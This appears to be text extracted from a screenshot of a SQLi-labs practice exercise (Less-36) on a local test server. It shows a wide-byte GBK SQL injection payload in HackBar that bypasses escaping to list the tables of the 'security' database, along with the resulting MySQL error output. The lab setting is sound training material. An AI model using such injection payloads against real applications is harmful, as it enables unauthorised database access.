 Less-36 **Bypass MySQL Real Es
查看字符编码（简体中文）
GBK 编码范围, GBK 编码表
localhost/sqlilabs/Less-36/?id=-1%81%27%20union%20select%201,table_name
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\OFiles\PHPTutorial
\WWW\sqlilabs\Less-36\index.php on line 39
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '\'security\'-- ' LIMIT 0,1' at line 1
HackBar
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
Chrome BackBar
Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=-1%81' union select 1,table_name,database() from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data
Referrer
User Agent
Cookies